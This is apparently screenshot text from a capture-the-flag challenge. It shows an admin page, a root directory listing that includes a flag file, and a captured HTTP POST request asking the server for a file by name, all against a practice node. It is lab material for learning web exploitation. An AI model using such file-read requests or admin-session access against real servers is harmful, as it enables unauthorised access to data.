 Hello, admin!
app bin boot dev docker-entrypoint.sh etc
flag114514123432123512563​54 home lib lib64
media mnt opt proc root run sbin srv sys tmp
usr var
读取flag
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: node6.anna.nssctf.cn:27187
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://node6.anna.nssctf.cn:27187
10 Connection: keep-alive
11 Referer: http://node6.anna.nssctf.cn:27187/
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 filename=fake_flag.txt